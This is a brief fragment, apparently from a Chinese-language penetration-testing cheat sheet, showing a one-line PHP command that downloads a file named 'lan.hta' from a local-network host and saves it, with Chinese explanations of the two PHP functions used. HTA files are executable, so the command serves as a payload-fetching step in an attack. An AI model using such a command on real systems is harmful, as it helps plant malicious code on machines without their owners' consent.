 01
PHP
php -r 'file_put_contents("lan.hta",file_get_contents("http://192.168.1.227/lan.hta"));’
file_put_contents — 将一个字符串写入文件
file_get_contents — 将整个文件读入一个字符串